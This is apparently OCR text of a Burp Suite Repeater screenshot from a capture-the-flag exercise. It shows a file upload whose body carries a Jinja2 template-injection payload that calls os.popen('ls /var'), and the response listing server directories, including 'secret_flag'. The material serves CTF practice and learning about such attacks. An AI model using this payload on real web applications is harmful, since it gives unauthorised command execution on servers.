 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
7 × 8 × 9 × +
Send Cancel < > Target: http://1b5f02c4-e2cf-48ee-b73b-7f09b825830a.www.polarctf.com:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
e;v=b3;q=0.7
10 Referer:
http://1b5f02c4-e2cf-48ee-b73b-7f09b82583
0a.www.polarctf.com:8090/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryxFPasnshvQiqBtPc
16 Content-Disposition: form-data; name="
file"; filename="payload.md"
17 Content-Type: application/octet-stream
18
19 {{
self.__init__.__globals__.__builtins__.__
import__('os').popen('ls /var').read() }}
20
21
22 ------WebKitFormBoundaryxFPasnshvQiqBtPc-
-
23
? Search 0 highlights
Response
Pretty Raw Hex Render \n
渲染结果
backups cache lib local lock log mail opt run secret_flag spool tmp
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Done 317 bytes | 43 millis
Event log (19) All issues (19) Memory: 342.8MB